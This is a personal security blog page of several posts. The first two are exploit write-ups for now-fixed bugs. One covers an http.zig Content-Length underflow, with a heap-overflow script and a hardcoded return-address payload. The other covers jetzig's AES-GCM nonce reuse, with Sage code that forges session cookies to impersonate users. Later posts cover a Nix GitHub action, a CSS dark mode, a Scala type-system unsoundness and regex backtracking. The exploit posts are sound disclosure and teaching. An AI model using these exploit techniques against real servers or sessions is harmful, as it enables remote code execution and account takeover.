Skip to content

Superficial Reflections en

Don't trust user data, http.zig edition

Recently, I was playing around with http.zig for recreational programming purposes and was surprised to see a Zig panic when I sent a hand-crafted request:

thread 2173676 panic: integer overflow
/tmp/http.zig/src/request.zig:859:28: 0x10eed04 in prepareForBody (example_1)
        const missing = cl - read;
                           ^
/tmp/http.zig/src/request.zig:816:59: 0x10f04ab in parseHeaders (example_1)
                            return try self.prepareForBody(req_arena);
                                                          ^
/tmp/http.zig/src/request.zig:607:38: 0x10f117a in parse__anon_37088 (example_1)
            if (try self.parseHeaders(req_arena, buf[self.pos..len]) == true) {
                                     ^
/tmp/http.zig/src/worker.zig:483:59: 0x10caf90 in processData (example_1)
                    const done = http_conn.req_state.parse(http_conn.req_arena.allocator(), stream) catch |err| {
                                                          ^
/tmp/http.zig/src/thread_pool.zig:178:17: 0x10b6921 in worker (example_1)
                @call(.auto, F, full_args);
                ^
zig-0.14.0-dev.1632+d83a3f174/lib/std/Thread.zig:409:13: 0x1095492 in callFn__anon_26570 (example_1)
            @call(.auto, f, args);
            ^
zig-0.14.0-dev.1632+d83a3f174/lib/std/Thread.zig:1297:30: 0x1063537 in entryFn (example_1)
                return callFn(f, self.fn_args);
                             ^
zig-0.14.0-dev.1632+d83a3f174/lib/std/os/linux/x86_64.zig:104:5: 0x1095521 in clone (example_1)
    asm volatile (
    ^
???:?:?: 0x0 in ??? (???)

On a closer look at my request, I realised that I had an off-by-one error in the Content-Length header: my client sent an extra byte after the body and http.zig didn't expect that. This raised my interest: overflows resulting from a calculation with a client's input size can potentially be exploitable. For example, it can result in large positive or negative values and when such values are then used for indexing some data, they can point to somewhere completely different in memory. So is this specific overflow exploitable?

Why the panic?

First, let's inspect the code where the panic is happening. This is from http.zig's prepareForBody function (source). cl is the Content-Length header's numeric value, read is the number of bytes read.

// how much of the body are we missing
const missing = cl - read;

// how much spare space we have in our static buffer
const spare = buf.len - len;
if (missing < spare) {
    // we don't have the [full] body, but we have enough space in our static
    // buffer for it
    self.body = .{ .type = .static, .data = buf[pos .. pos + cl] };

    // While we don't have this yet, we know that this will be the final
    // position of valid data within self.buf. We need this so that
    // we create create our `spare` slice, we can slice starting from
    // self.pos (everything before that is the full raw request)
    self.pos = len + missing;
} else {
    // We don't have the [full] body, and our static buffer is too small
    const body_buf = try self.buffer_pool.arenaAlloc(req_arena, cl);
    @memcpy(body_buf.data[0..read], buf[pos .. pos + read]);
    self.body = body_buf;
}

Both cl and read are of type usize, so cl - read underflows if cl is smaller than read. In debug builds and in --release=safe builds, Zig detects such over-/underflows. Nice. What happens in --release=fast though? Anything could happen, it's undefined behaviour, but most likely, missing will be a large number because the subtraction wraps around. This means missing < spare is false and the else branch is taken.

What happens in the else branch though? Memory of size cl is allocated, but data of size read is copied. Remember, cl < read, so this is an out-of-bounds write with user-controlled data. This sounds pretty much exploitable.

Exploitation exploration

All requests below will use the following head:

POST / HTTP/1.1
Content-Length: 100

First attempt: a classic body. 'A' * 5000. Overwriting something interesting on the heap is luck and unlikely to succeed on the first attempt, so this request will be sent multiple times in a row. To make sure the writes are also spread over different memory locations, no responses are read, so http.zig doesn't free the memory. Hopefully, eventually something critical is overwritten.

In hacky Python:

import socket, time

socks = []
for i in range(64):
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    socks.append(s)
    s.setsockopt(socket.IPPROTO_TCP, socket.TCP_NODELAY, 1)
    s.connect(("localhost", 8801))
    s.send(b"POST / HTTP/1.1\r\nContent-Length: 100\r\n\r\n")
    s.send(b"A" * 5000)
time.sleep(0.05)

When run against http.zig's example1, the following can be observed in gdb:

Thread 4 "example_1" received signal SIGSEGV, Segmentation fault.
[Switching to LWP 2362771]
0x0000000001033cb3 in buffer.Pool.allocType (self=0x7ffff7fbb080, allocator=..., buffer_type=arena, size=100) at /tmp/http.zig/src/buffer.zig:118
118             const buffer = self.buffers[index];

This looks already interesting! Whats index and self?

(gdb) p/x index
$1 = 0x4141414141414140
(gdb) p/1 *self
$2 = {available = 0x4141414141414141, buffers = {ptr = 0x4141414141414141, len = 0x4141414141414141}, allocator = {ptr = 0x7fffffffd540, vtable = 0x1006710}, buffer_size = 0x10000}

That's a lot of 0x4141414141414141. Or, in ASCII:

>>> from binascii import unhexlify
>>> unhexlify("4141414141414141")
b'AAAAAAAA'

First success. Why? Because these are the A from the request's body. So it's possible to overwrite fields of buffer.Pool with arbitrary data. What does the call stack look like?

(gdb) bt
#0  0x0000000001033cb3 in buffer.Pool.allocType (self=0x7ffff7fbb080, allocator=..., buffer_type=arena, size=100) at /tmp/http.zig/src/buffer.zig:118
#1  buffer.Pool.arenaAlloc (self=0x7ffff7fbb080, arena=..., size=100) at /tmp/http.zig/src/buffer.zig:93
#2  request.State.prepareForBody (self=0x7ffff6c1d788, req_arena=...) at /tmp/http.zig/src/request.zig:875
#3  0x0000000001034355 in request.State.parseHeaders (self=0x7ffff6c1d788, req_arena=...) at /tmp/http.zig/src/request.zig:816
#4  0x000000000101b351 in request.State.parse__anon_29097 (self=0x7ffff6c1d788, req_arena=...) at /tmp/http.zig/src/request.zig:607
#5  worker.NonBlocking(*httpz.Server(void),httpz.DummyWebsocketHandler).processData (self=0x7ffff7fceae8, conn=0x7ffff5b4c050) at /tmp/http.zig/src/worker.zig:483
#6  thread_pool.ThreadPool((function 'processData')).worker (self=0x7ffff7ff3f70) at /tmp/http.zig/src/thread_pool.zig:178
#7  Thread.callFn__anon_24339 () at zig-0.14.0-dev.1632+d83a3f174/lib/std/Thread.zig:409
#8  Thread.LinuxThreadImpl.spawn__anon_5855.Instance.entryFn (raw_arg=140737314295856) at zig-0.14.0-dev.1632+d83a3f174/lib/std/Thread.zig:1297
#9  0x0000000001021082 in os.linux.x86_64.clone () at zig-0.14.0-dev.1632+d83a3f174/lib/std/os/linux/x86_64.zig:104

prepareForBody? That's where the initial out-of-bounds write was happening. In fact, the return value of buffer.Pool.allocType will be used in prepareForBody as write destination. In other words: big success. This out-of-bounds write can be made into a write to an arbitrary destination. And writes to arbitrary destinations can almost certainly be made into code execution.

The plan

To make the arbitrary write and then turn the write into code execution, two requests are required:

  • The first request overwrites buffer.Pool.available and buffer.Pool.buffers. The latter will then point into the request's buffer, so when an element is accessed, it's an element that can be controlled by the request's payload.
  • The second request asks for a buffer in prepareForBody and gets the buffer that was crafted by the first request. The buffer's data points into the stack. The @memcpy in prepareForBody then overwrites the return address saved on the stack with data coming from the request. Once @memcpy returns, it jumps to the overwritten return address.


Or, in pictures. How memory looks like when a request is processed:

After the first request has overwritten buffer.Pool's fields:


The next request will then copy the request's body to the stack, overwriting the return address with the contents of ret jump destination in the diagram above.

Now, creating a real, reliable exploit would still be quite a lot of work. I'm not an exploit author though, so I took a shortcut and extracted the interesting addresses with gdb and hardcoded everything:

# New value for `buffer.Pool.available`
available = (1).to_bytes(8, byteorder="little")
# New value for `buffer.Pool.buffers.ptr`, points into the request
buffers_ptr = (0x7ffff7fb9e10).to_bytes(8, byteorder="little")

# The destination for the second write, carefully chosen that it points
# into the stack and the write will overwrite the stored return address with
# `jump_dest`
dest = (0x7ffff4800b40).to_bytes(8, byteorder="little")

jump_dest = (0xbadbadbadbad).to_bytes(8, byteorder="little")

# Universal payload: first and second request at once
s.send(
    dest
    + jump_dest
    + b'A' * (4156 - len(dest) - len(jump_dest))
    + b'A' * 244
    + available
    + buffers_ptr
    + b'A' * 26
 )

Let's run it.

Note

In practice, this needs multiple runs to reliably result in "jump to the adress I want". Again, I'm not an exploit author, this is all glued together with bubble gum.

The result:

Thread 5 "example_1" received signal SIGSEGV, Segmentation fault.
[Switching to LWP 2378383]
0x000000000104efd6 in compiler_rt.memcpy.memcpy (dest=0x7ffff4800b40 "@\v\200\364\377\177", src=<optimized out>, len=<optimized out>)
    at zig-0.14.0-dev.1632+d83a3f174/lib/compiler_rt/memcpy.zig:27
27          return dest;

It segfaults exactly where I wanted it to, when returning from @memcpy. Where did it try to return to?

(gdb) info frame

    Stack level 0, frame at 0x7ffff4800b50:
     rip = 0x104efd6 in compiler_rt.memcpy.memcpy (zig-0.14.0-dev.1632+d83a3f174/lib/compiler_rt/memcpy.zig:27); saved rip = 0xbadbadbadbad
     called by frame at 0x7ffff4800b58
     source language unknown.
     Arglist at 0x7ffff4800b40, args: dest=0x7ffff4800b40 "@\v\200\364\377\177", src=<optimized out>, len=<optimized out>
     Locals at 0x7ffff4800b40, Previous frame's sp is 0x7ffff4800b50
     Saved registers:
      rip at 0x7ffff4800b48

Note the saved rip = 0xbadbadbadbad. Et voilà, remote code execution.

This bug is already fixed, so update your http.zig.

More on nonce reuse with AES-GCM

In my last post, I wrote why reusing nonces with AES-GCM completely breaks it. Coincidentally, Frederik Reiter also wrote about this, but his blog post goes into all the details that I left out. And it's even interactive. Go check it out!

Nonce reuse: not even once

In this blog post, I will demonstrate how a mistake in jetzig’s session implementation could be used to break confidentiality and integrity of session data. A fix has been applied, so it is no longer possible to exploit the attack shown in the following. All code samples in this post will be Python, due to Python’s excellent math support through Sage. This post is also available as a Sage notebook if you want to follow allong interactively.

tl;dr: A nonce must never be used twice.

About jetzig’s sessions

Jetzig is a web framework for Zig. For convenience, it comes with a session implementation that is based on encrypted cookies: the server side encrypts all data with a key unknown to the client and stores the encrypted data in a cookie. When the client sends the cookie data back to the server, the server knows the decrypted data originated from the server at some point.

The implementation of the encrypted cookie is (conceptually) as follows:

import json
from cryptography.hazmat.primitives.ciphers.aead import AESGCM

# In jetzig's implementation, this is read from the `JETZIG_SECRET` environment variable
# It's only hardcoded here for demonstration purposes
SECRET = bytes(range(0, 44))

def encrypt(data):
    key = SECRET[:256 // 8]
    nonce = SECRET[len(key):]
    json_data = json.dumps(data).encode("utf-8")
    return AESGCM(key).encrypt(nonce, json_data, None)

The result of encrypt would then be set as cookie data.

If you have a working knowledge of cryptography, you might already have spotted the issue here. If not, I’ll explain it later on.

Let’s try it with some values:

session_1234 = encrypt({"user_id": "1234"})
session_9876 = encrypt({"user_id": "9876"})

print(session_1234)
print(session_9876)
b'\xa9\x18\xd3\x03\t\xeaEg~^x\xee\xe3)\xc6\xca\xe4k\x91B\xec\xf5D\xa5`\x88\xca\xcc\xd8\t\x8f\x01,\t&'
b'\xa9\x18\xd3\x03\t\xeaEg~^x\xee\xe3!\xcc\xce\xe6k\x91\x882f\x03a\x0e\xbe\x15Uk.\xb3\x06\x1e\x80&'

Interesting. The values start the same. Let’s XOR them. Same bytes will then be \x00 afterwards. Let’s start with a little helper, because XOR will be used quite a lot:

def xor(a, b):
    # In Sage, ^^ is used for XOR instead of ^ like in regular Python
    return bytes(byte_a ^^ byte_b for byte_a, byte_b in zip(a, b))

Now let’s XOR the two session values:

xor(session_1234, session_9876)
b"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x08\n\x04\x02\x00\x00\xca\xde\x93G\xc4n6\xdf\x99\xb3'<\x072\x89\x00"

So the values start the same, then some differences, short same again, then different again. What happens if we XOR 1234 and 9876, our two user IDs?

xor(b"1234", b"9876")
b'\x08\n\x04\x02'

Oh look. It’s exactly one of the differences between the two session cookie values. In fact, if you know the plain value of one session cookie, you can use it to decrypt the other session cookie:

# Let's assume we know the plain value for the 1234 session, so we XOR it against the encrypted value
cipher_xor = xor(session_1234, b'{"user_id": "1234"}')
# And then use the resulting XOR against the 9876 session
plain_9876 = xor(session_9876, cipher_xor)
# And we get back the plain value for the other session
plain_9876
b'{"user_id": "9876"}'

Not super great. Also not super bad. First, you probably don’t know the plain session content (though you can guess, at least parts of it, e.g. JSON delimiters). Second, once you know the cookie value for some other user, you can use it to access the application on behalf of that user (this is known as session hijacking). No XOR tricks necessary at all. Luckily for other users, you don’t know their cookie values, only your own.

Modifying session values

So you don’t know other’s cookie value, but you know your own. And you know where exactly the user ID is stored in the session, for example because you signed up twice and got two different cookie values and XORed them. Couldn’t you use this to modify the session and put in a different ID? To test this, let me add the function to decrypt session cookie values again:

def decrypt(data):
    key = SECRET[:256 // 8]
    nonce = SECRET[len(key):]
    json_data = AESGCM(key).decrypt(nonce, data, None)
    return json.loads(json_data)

Does it work?

decrypt(session_1234)
{'user_id': '1234'}

Looks good. Next, let’s construct a new session cookie value. From earlier, you know that XORing the encrypted value with the plain value and then using the result to XOR another encrypted value gives you the other plain value. So, using the XOR result with some plain value should give you an encrypted value:

# User ID's start index
start_idx = len(b'{"user_id": "')
cipher_xor = xor(session_1234[start_idx:start_idx + len(b"1234")], b"1234")
new_value = (
    session_1234[:start_idx] + xor(b"1337", cipher_xor) + session_1234[start_idx + len(b"1234"):]
)
new_value
b'\xa9\x18\xd3\x03\t\xeaEg~^x\xee\xe3)\xc7\xca\xe7k\x91B\xec\xf5D\xa5`\x88\xca\xcc\xd8\t\x8f\x01,\t&'

Doesn’t look too bad. Now let’s try to use it:

try:
    decrypt(new_value)
except Exception as e:
    print("No success :(")
    print(f"Exception is {e!r}")
No success :(
Exception is InvalidTag()

Oh snap. Why does it throw an InvalidTag exception? It is because jetzig uses AES-GCM to encrypt session cookies. AES-GCM is an authenticated encryption, which means it’s designed to prevent exactly what we tried to achieve: it detects that an encrypted value was modified. To achieve this, an additional tag is appended to the encrypted value. The tag is a hash of (among other things) the encrypted value. This is the second difference we saw when we XORed session_1234 with session_9876 above.

Unfortunately, when nonces are re-used in AES-GCM (and that is exactly what jetzig did and perhaps you already spotted it right at the beginning), it’s possible to recover the authentication key used to calculate the authentication tag. This is possible with The forbidden attack, described by Antoine Joux in Authentication Failures in NIST version of GCM. A more verbose description how the attack works can be found in Nonce-Disrespecting Adversaries: Practical Forgery Attacks on GCM in TLS by Hanno Böck and Aaron Zauner and Sean Devlin and Juraj Somorovsky and Philipp Jovanovic.

Roughly sketched out, the attack works because AES-GCM uses a hash function called GHASH for the authenticaton tag. GHASH is defined as a computation over the Galois field GF(2128) and this field is defined by the polynomial x128 + x7 + x2 + x + 1. Due to the double use of the nonce, finding the authentication key can be expressed as finding the roots of this polynomial. Again, see Böck et al’s paper for more details.

The following code uses the idea from above (modify the encrypted value), but additionally also calculates the correct authentication tag for the modified value:

# The following code was initially taken from https://github.com/jvdsn/crypto-attacks/blob/master/attacks/gcm/forbidden_attack.py
# Copyright (c) 2020 Joachim Vandersmissen and released under the MIT license

from sage.all import GF

x = GF(2)["x"].gen()
gf2e = GF(2 ** 128, name="y", modulus=x ** 128 + x ** 7 + x ** 2 + x + 1)


def _to_gf2e(n):
    """
    Converts an integer to a gf2e element, little endian.
    """
    return gf2e([(n >> i) & 1 for i in range(127, -1, -1)])


def _from_gf2e(p):
    """
    Converts a gf2e element to an integer, little endian.
    """
    n = p.to_integer()
    ans = 0
    for i in range(128):
        ans <<= 1
        ans |= ((n >> i) & 1)

    return ans


def _ghash(h, a, c):
    """
    Calculates the GHASH polynomial.
    """
    la = len(a)
    lc = len(c)
    p = gf2e(0)
    for i in range(la // 16):
        p += _to_gf2e(int.from_bytes(a[16 * i:16 * (i + 1)], byteorder="big"))
        p *= h

    if la % 16 != 0:
        p += _to_gf2e(int.from_bytes(a[-(la % 16):] + bytes(16 - la % 16), byteorder="big"))
        p *= h

    for i in range(lc // 16):
        p += _to_gf2e(int.from_bytes(c[16 * i:16 * (i + 1)], byteorder="big"))
        p *= h

    if lc % 16 != 0:
        p += _to_gf2e(int.from_bytes(c[-(lc % 16):] + bytes(16 - lc % 16), byteorder="big"))
        p *= h

    p += _to_gf2e(((8 * la) << 64) | (8 * lc))
    p *= h
    return p


def recover_possible_auth_keys(a1, c1, t1, a2, c2, t2):
    """
    Recovers possible authentication keys from two messages encrypted with the same authentication key.
    More information: Joux A., "Authentication Failures in NIST version of GCM"
    :param a1: the associated data of the first message (bytes)
    :param c1: the ciphertext of the first message (bytes)
    :param t1: the authentication tag of the first message (bytes)
    :param a2: the associated data of the second message (bytes)
    :param c2: the ciphertext of the second message (bytes)
    :param t2: the authentication tag of the second message (bytes)
    :return: a generator generating possible authentication keys (gf2e element)
    """
    h = gf2e["h"].gen()
    p1 = _ghash(h, a1, c1) + _to_gf2e(int.from_bytes(t1, byteorder="big"))
    p2 = _ghash(h, a2, c2) + _to_gf2e(int.from_bytes(t2, byteorder="big"))
    for h, _ in (p1 + p2).roots():
        yield h

def forge_tag(h, a, c, t, target_a, target_c):
    """
    Forges an authentication tag for a target message given a message with a known tag.
    This method is best used with the authentication keys generated by the recover_possible_auth_keys method.
    More information: Joux A., "Authentication Failures in NIST version of GCM"
    :param h: the authentication key to use (gf2e element)
    :param a: the associated data of the message with the known tag (bytes)
    :param c: the ciphertext of the message with the known tag (bytes)
    :param t: the known authentication tag (bytes)
    :param target_a: the target associated data (bytes)
    :param target_c: the target ciphertext (bytes)
    :return: the forged authentication tag (bytes)
    """
    ghash = _from_gf2e(_ghash(h, a, c))
    target_ghash = _from_gf2e(_ghash(h, target_a, target_c))
    return (
        ghash ^^ int.from_bytes(t, byteorder="big") ^^ target_ghash
    ).to_bytes(16, byteorder="big")

# The last 16 bytes are the authentication tag
cipher_1234 = session_1234[:-16]
tag_1234 = session_1234[-16:]
cipher_9876 = session_9876[:-16]
tag_9876 = session_9876[-16:]

# Construct a new encrypted value by replacing the encrypted user ID with a different encrypted ID
# This is possible because the plain value for the user ID is known (it's typically displayed
# somewhere in an application)
user_id_xor = xor(cipher_1234[-len(b"1234") - 2:-2], b"1234")
attack_cipher = cipher_1234[:-len(b"1234") - 2] + xor(user_id_xor, b"1337") + cipher_1234[-2:]

# Recover the auth key and calculate a tag for our encrypted value
possible_key = next(
    recover_possible_auth_keys(b"", cipher_1234, tag_1234, b"", cipher_9876, tag_9876)
)
tag = forge_tag(possible_key, b"", cipher_1234, tag_1234, b"", attack_cipher)
attack_value = attack_cipher + tag
attack_value
b'\xa9\x18\xd3\x03\t\xeaEg~^x\xee\xe3)\xc7\xca\xe7k\x91e\x1am\x97\x82S8\xaa<Jr\x9d\xbd\x82\xf7\xc8'

Let’s see whether I got lucky:

decrypt(attack_value)
{'user_id': '1337'}

Great success.

Introducing nix-install-pkgs-action

One of the more frustrating experiences is when your project is nicely Nix-ified, and yet your CI/CD workflow is full of "install this, install that" steps. Even worse, the install steps duplicate a lot of information already contained in your Nix files. At YAXI, we wanted to re-use our projects' Nix packaging. And this is why we came up with nix-install-pkgs-action: It allows you to re-use your project's flake in a GitHub Actions workflow.

Prerequisites

The action requires a flake-enabled Nix with support for profiles. If you aren't running a self-hosted GitHub runner on NixOS, you can use the cachix/install-nix-action to install a flake-enabled Nix.

Usage

The action takes a comma-separated list of packages to install as input packages. The following step will install myPackage from your flake's package output:

- uses: yaxitech/nix-install-pkgs-action@v3
  with:
    packages: ".#myPackage"

The package's binaries will be added to PATH and following steps can use them.

Each package can be prefixed with a flake reference. If no flake reference is given, nixpkgs is assumed. Extending on the previous example, the following step will install figlet and swift from nixpkgs and myPackage from your flake's package output.

- uses: yaxitech/nix-install-pkgs-action@v3
  with:
    packages: "figlet, nixpkgs#swift, .#myPackage"

You can also install derivations using some Nix expression. Within the expression, pkgs will refer to your flake's imported nixpkgs. For example, if you want a Python environment with lxml and py.test installed, you can use the following step:

- uses: yaxitech/nix-install-pkgs-action@v3
  with:
    expr: 'pkgs.python3.withPackages(ps: with ps; [lxml pytest])'

The above example shows that the action is also useful if your project doesn't use Nix or flakes at all. You can still use it to install any package from the Nix packages collection.

Please try it out! We've been using the action for quite some time now and find it immensely useful. Still, don't hesitate to open an issue in case you encounter any road blocks.

This blog: now with dark mode

What is the best way to simulate some novelty when you haven't blogged for four years? You change your blog's appearance a bit. Having read "Minimal Dark Mode", I wondered how good the described minimal dark mode would work on my blog. As it turns out: suprisingly well. At least considered the minimal effort it took. In this post, I will sketch out how I added it to my theme.

First: a minimal dark theme

The beauty of this solution: the dark theme gets automatically created from the light theme.

html, img:not([src$='.svg']) {
    filter: invert(1) hue-rotate(180deg);
}

Invert, do some colour magic, done. This could be wrapped in a media query, so all visitors who prefer a dark color scheme would see a dark version of this blog.

A light/dark toggle

Due to the laziness^W minimalism of the dark theme, some visitors might prefer the light mode, even if their system settings express a preference for dark mode. So I also wanted a button which toggles the dark mode.

To do so, I first put the above rule into a class:

.force-dark-theme {
    filter: invert(1) hue-rotate(180deg);
}

Then a JavaScript function that adds or removes the class:

function toggleDark() {
    document.documentElement.classList.toggle("force-dark-theme");
}

Finally, a button that calls the function:

<a href="javascript:toggleDark();"><span class="glyphicon glyphicon-adjust"></span></a>

With that, a visitor can now toggle dark or light mode on a page. Unfortunately, whenever a new page is loaded, it starts with light mode again. So the visitor's choice needs to be persisted:

function toggleDark() {
    const forceDark = document.documentElement.classList.toggle("force-dark-theme");
    localStorage.setItem("force-dark", forceDark.toString());
}

On page load, the preference needs to be loaded and applied:

const forceDark = localStorage.getItem("force-dark");
if (forceDark === "true") {
    document.documentElement.classList.add("force-dark-theme");
}

That makes a usable dark mode toggle already. Visitors with a preference for dark themes in their system settings should see the dark version though, if they don't click on the toggle button. This can be done with a slight modification:

const forceDark = localStorage.getItem("force-dark");
const prefersDark = window.matchMedia("(prefers-color-scheme: dark)");
if (forceDark === null && prefersDark.matches || forceDark === "true") {
    document.documentElement.classList.add("force-dark-theme");
}

And finally: add an animation when the switch from light to dark or vice versa happens manually. First, the CSS animation:

.filter-animation {
    transition-property: filter;
    transition-duration: 1s;
}

Then the modified toggleDark function:

function toggleDark() {
    document.documentElement.classList.add("filter-animation");
    const forceDark = document.documentElement.classList.toggle("force-dark-theme");
    localStorage.setItem("force-dark", forceDark.toString());
}

The billion dollar mistake, Scala edition

Prologue

Today's blog post originates from an internal presentation at my workplace and describes the paper Java and Scala’s Type Systems are Unsound by Amin and Tate. Hence the presented ideas are not really my own and all the praise goes to the paper's authors. All mistakes are, of course, mine alone.

By the end of the post, you will see how to provoke a ClassCastException at runtime without ever using a cast (or Scala's equivalent of a cast, asInstanceOf). This post shows the Scala version of the paper, but it's worth to mention that the same can be done for Java's type system (as shown in the paper).

You can find a Jupyter notebook version of the blogpost here. It requires the Jupyter Scala kernel to run.

Subtyping

If S is a subtype of T, any term of type S can be safely used in a context where a term of type T is expected. This subtyping relation is often written as S <: T. The subtyping relation typically is also reflexive (A <: A) and transitive (A <: B and B <: C implies A <: C), making it a preorder.

Example: Integer <: Number <: Object

Subtyping is also a form of type polymorphism (a single interface to entities of different types), namely subtype polymorphism. Example: ArrayList <: List.

Path-dependent types

Scala has path-dependent types. They allow values to have individualized types associated with them. Note that the type is associated with the value, not with the value’s type!

For example, given the following trait:

trait Box {
    type Content
    def revealContent(): Content
}
defined trait Box

and the following two values:

val box1: Box = new Box {
    type Content = Int
    def revealContent(): Int = 42
}

val box2: Box = new Box {
    type Content = Int
    def revealContent(): Int = 21 + 21
}

// Note the different types and specifically that it's not Box.Content!
var content1: box1.Content = box1.revealContent()
val content2: box2.Content = box2.revealContent()
box1: Box = $sess.cmd1Wrapper$Helper$$anon$1@387d316
box2: Box = $sess.cmd1Wrapper$Helper$$anon$2@6cdc9e37
content1: box1.Content = 42
content2: box2.Content = 42

Then all of the following is not possible:

val c: Box.Content = box1.revealContent()
cmd2.sc:1: not found: value Box
val c: Box.Content = box1.revealContent()
       ^

Compilation Failed
// Note the mix of box1 and box2!
val c2Prime: box1.Content = box2.revealContent()
cmd2.sc:1: type mismatch;
 found   : cmd2Wrapper.this.cmd1.wrapper.box2.Content
 required: cmd2Wrapper.this.cmd1.wrapper.box1.Content
val c2Prime: box1.Content = box2.revealContent()
                                              ^

Compilation Failed

Using (witness) values to reason about code

It’s possible to use values as a proof that some other value has a certain property. For example, we can define a trait LowerBound[T] that reflects that a value of type T has a super class M.

// T is a subclass of M
trait LowerBound[T] {
    type M >: T
}
defined trait LowerBound

Now, with the help of that value, we can write an upcast function that casts T to M, without ever using a cast:

def upcast[T](lb: LowerBound[T], t: T): lb.M = t

// Proof that it works
val intLowerBound = new LowerBound[Integer] {
    type M = Number
}

val int42: Integer = 42
val intAsNumber: Number = upcast(intLowerBound, int42)
defined function upcast
intLowerBound: AnyRef with LowerBound[Integer]{type M = Number} = $sess.cmd3Wrapper$Helper$$anon$1@306ad96a
int42: Integer = 42
intAsNumber: Number = 42

Note that it works because we state the subtyping relation M >: T and Scala verifies that the relation holds. For example, trying to state that Integer is a lower bound of String doesn’t work:

val intWithStringAsLowerBound = new LowerBound[Integer] {
    type M = String
}
cmd4.sc:2: overriding type M in trait LowerBound with bounds >: Integer;
 type M has incompatible type
    type M = String
         ^

Compilation Failed

Reasoning about nonsense

Now comes the fun part: reasoning about nonsense. First, we introduce a complementary trait UpperBound[U] that states that U is a subtype of M.

trait UpperBound[U] {
    type M <: U
}
defined trait UpperBound

In Scala, it’s possible for a value to implement multiple, traits, hence we can have a value of type LowerBound[T] with UpperBound[U] which states the subtype relation T <: M <: U (that’s the reason why we named the path-dependent type in both traits M, so we can express this relation).

Note that a type system always only helps so much. We made the type system argue for us about certain values, but the type system doesn’t hinder us from expressing complete nonsense. For example, the following compiles perfectly fine:

// We take a proof `bounded` that states that String <: M <: Integer and a value of
// bottom type String, and we will raise to the top and return an integer
def raiseToTheTop(bounded: LowerBound[String] with UpperBound[Integer], value: String): Integer = {
    // Subtle, but: the LowerBound[String] allowes the upcast (because String <: M)
    // On the other hand, the `UpperBound[Integer]` states that M <: Integer holds
    // as well and because Scala allows subtypes as return value, we are totally fine
    // returing the (intermediate) M as Integer!
    return upcast(bounded, value)
}
defined function raiseToTheTop

Of course nothing good can come from such a function. On the other hand, we can argue that while it’s a bit sad that the type system allows to express such a type, nothing bad can happen really happen. The function above only works because we have proof that the typing relation exists, via the bounded witness value. We can only call the function if we get hold of such a witness value. And we have seen above that it’s impossible to construct such a witness value, because Scala checks the typing relation expressed in the traits:

val proof = new LowerBound[String] with UpperBound[Integer] {
    type M = ??? // what should we put here?
}

The billion dollar mistake

Tony Hoare, the “inventor” of null, once called it his billion dollar mistake:

I call it my billion-dollar mistake. It was the invention of the null reference in 1965. At that time, I was designing > the first comprehensive type system for references in an object oriented language (ALGOL W). My goal was to ensure that all use of references should be absolutely safe, with checking performed automatically by the compiler. But I couldn’t resist the temptation to put in a null reference, simply because it was so easy to implement. This has led to innumerable errors, vulnerabilities, and system crashes, which have probably caused a billion dollars of pain and damage in the last forty years.

And, as you might have already guessed from the title, it haunts as again. Scala has the concept of implicit nulls, meaning that a null value can take any type. Unfortunately for us, it also means that it can take the nonsense type LowerBound[String] with UpperBound[Integer]:

val sadness: LowerBound[String] with UpperBound[Integer] = null

// Et voilà, watch the impossible being possible
raiseToTheTop(sadness, "and that is why we can't have nice things")
java.lang.ClassCastException: java.lang.String cannot be cast to java.lang.Integer

  $sess.cmd5Wrapper$Helper.raiseToTheTop(cmd5.sc:6)

  $sess.cmd6Wrapper$Helper.<init>(cmd6.sc:4)

  $sess.cmd6Wrapper.<init>(cmd6.sc:139)

  $sess.cmd6$.<init>(cmd6.sc:90)

  $sess.cmd6$.<clinit>(cmd6.sc:-1)

A ClassCastException was thrown - and we didn’t even use a single cast in our code.

As a matter of fact, we can generalize our raiseToTheTop function to coerce an arbitrary type to any type we want:

def coerce[T, U](t: T): U = {
    val bounded: LowerBound[T] with UpperBound[U] = null
    return upcast(bounded, t)
}

// Same as before
coerce[String, Integer]("and that is why we can't have nice things")
java.lang.ClassCastException: java.lang.String cannot be cast to java.lang.Integer

  $sess.cmd7Wrapper$Helper.<init>(cmd7.sc:7)

  $sess.cmd7Wrapper.<init>(cmd7.sc:139)

  $sess.cmd7$.<init>(cmd7.sc:90)

  $sess.cmd7$.<clinit>(cmd7.sc:-1)

Regex improvements in OpenJDK 9: Less exponential backtracking

I'm trying to keep the current blog post run going (at least compared to the last years) by blogging about random things I observe or learn. Today's post: I found out by coincidence that OpenJDK 9 changed a detail about how regular expressions are matched. The post is not about regular expressions in general, but regular expressions as implemented by OpenJDK's java.util.regex.Pattern.

Exponential backtracking

The post's title already spoils it: the change is related to backtracking. OpenJDK's Pattern implements quantifiers in regular expressions by trying out the different possibilities and it then backtracks in case there was no match. So for example, to see if a matches the pattern a?a, first the pattern aa is tried and because it doesn't match (not enough as in the input), the matching backtracks to the beginning and tries the pattern a next, which then succeeds.

Now let's see what happens if the input 1111a is matched against the pattern (1*)* in OpenJDK 8, like in the following code: Pattern.compile("(1*)*").matcher("1111a").matches()). In words: in a group, match zero or more 1s and repeat that group zero or more times.

